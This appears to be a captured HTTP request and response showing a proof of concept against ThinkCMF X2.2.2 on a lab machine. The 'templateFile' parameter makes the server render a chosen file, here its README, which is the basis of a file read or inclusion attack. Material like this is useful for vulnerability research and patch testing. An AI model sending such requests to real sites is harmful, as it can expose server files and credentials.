 Raw Params Headers Hex
GET /cmfx-X2.2.2/?a=display&templateFile=README.md HTTP/1.1
Host: 10.211.55.4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: thinkphp_show_page_trace=0|0; Lo7PRI_think_language=zh;
PHPSESSID=ob9c2bfgtdbsk3s8l128dd7br2
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 25 Oct 2019 05:37:00 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: ThinkCMF
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 35574
## README
ThinkCMF是一款基于PHP+MYSQL开发的中文内容管理框架。Think
CMF提出灵活的应用机制，框架自身提供基础的管理功能，而开发
者可以根据自身的需求以应用的形式进行扩展。每个应用都能独立的完
成自己的任务，也可通过系统调用其他应用进行协同工作。在这种运行
机制下，开发商场应用的用户无需关心开发SNS应用时如何工作的，
但他们之间又可通过系统本身进行协调，大大的降低了开发成本和
沟通成本。
官网:http://www.thinkcmf.com